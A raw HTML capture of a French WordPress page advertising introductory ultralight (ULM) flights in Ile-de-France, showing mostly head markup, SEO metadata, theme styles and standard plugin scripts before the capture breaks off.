

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://baptemes-air.fr/initiation-ulm-ile-de-france/
body_size: 14855
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://baptemes-air.fr/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://baptemes-air.fr/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Initiation ULM Ile-de-France -</title>
	<link rel="canonical" href="http://baptemes-air.fr/initiation-ulm-ile-de-france/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Initiation ULM Ile-de-France -" />
	<meta property="og:description" content="Après une rapide familiarisation avec les instruments de bord, vous prendrez place dans le cockpit chauffé d&#8217;un ULM, et vous envolerez aux côtés d&#8217;un pilote expérimenté. Vous vivrez les mêmes sensations qu&#8217;un professionnel du pilotage en prenant les commandes de l&#8217;ULM en plein vol ! Amateurs d&#8217;adrénaline et de sensations fortes, vous ne serez pas &hellip; Continue reading Initiation ULM Ile-de-France" />
	<meta property="og:url" content="http://baptemes-air.fr/initiation-ulm-ile-de-france/" />
	<meta property="article:published_time" content="2010-07-15T15:24:35+00:00" />
	<meta property="article:modified_time" content="2012-05-08T18:28:18+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://baptemes-air.fr/initiation-ulm-ile-de-france/","url":"http://baptemes-air.fr/initiation-ulm-ile-de-france/","name":"Initiation ULM Ile-de-France -","isPartOf":{"@id":"http://baptemes-air.fr/#website"},"datePublished":"2010-07-15T15:24:35+00:00","dateModified":"2012-05-08T18:28:18+00:00","author":{"@id":"http://baptemes-air.fr/#/schema/person/0db7a3b4d95a781d8dd98c0d18006b2b"},"breadcrumb":{"@id":"http://baptemes-air.fr/initiation-ulm-ile-de-france/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://baptemes-air.fr/initiation-ulm-ile-de-france/"]}]},{"@type":"BreadcrumbList","@id":"http://baptemes-air.fr/initiation-ulm-ile-de-france/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://baptemes-air.fr/"},{"@type":"ListItem","position":2,"name":"Initiation ULM Ile-de-France"}]},{"@type":"WebSite","@id":"http://baptemes-air.fr/#website","url":"http://baptemes-air.fr/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://baptemes-air.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://baptemes-air.fr/#/schema/person/0db7a3b4d95a781d8dd98c0d18006b2b","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://baptemes-air.fr/#/schema/person/image/","url":"http://0.gravatar.com/avatar/0a72ca83c6b82c4b8b09df6e53c45f84?s=96&d=mm&r=g","contentUrl":"http://0.gravatar.com/avatar/0a72ca83c6b82c4b8b09df6e53c45f84?s=96&d=mm&r=g","caption":"admin"},"url":"http://baptemes-air.fr/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://baptemes-air.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://baptemes-air.fr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/baptemes-air.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=985de6d64c3d2b7b61ba71b61f79f7ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://baptemes-air.fr/wp-includes/css/dist/block-library/style.min.css?ver=985de6d64c3d2b7b61ba71b61f79f7ee' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://baptemes-air.fr/wp-includes/css/classic-themes.min.css?ver=985de6d64c3d2b7b61ba71b61f79f7ee' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='http://baptemes-air.fr/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://baptemes-air.fr/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://baptemes-air.fr/wp-content/themes/twentyfifteen/style.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://baptemes-air.fr/wp-content/themes/twentyfifteen/css/blocks.css?ver=20230122' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='http://baptemes-air.fr/wp-content/themes/twentyfifteen/css/ie.css?ver=20220908' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='http://baptemes-air.fr/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<script src='http://baptemes-air.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='http://baptemes-air.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://baptemes-air.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://baptemes-air.fr/wp-json/wp/v2/posts/1174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://baptemes-air.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://baptemes-air.fr/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://baptemes-air.fr/?p=1174' />
<link rel="alternate" type="application/json+oembed" href="http://baptemes-air.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbaptemes-air.fr%2Finitiation-ulm-ile-de-france%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://baptemes-air.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbaptemes-air.fr%2Finitiation-ulm-ile-de-france%2F&#038;format=xml" />

<!-- WP Menubar 5.8.2: start CSS -->
<link rel="stylesheet" href="http://baptemes-air.fr/wp-content/plugins/menubar-templates/Superfish/ssf-blue.css" type="text/css" media="screen" />
<!-- WP Menubar 5.8.2: end CSS -->
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//baptemes-air.fr/?wordfence_lh=1&hid=EA8226E83D98F26A949D6E0F7E2B32C4');
</script></head>

<body class="post-template-default single single-post postid-1174 single-format-standard wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" 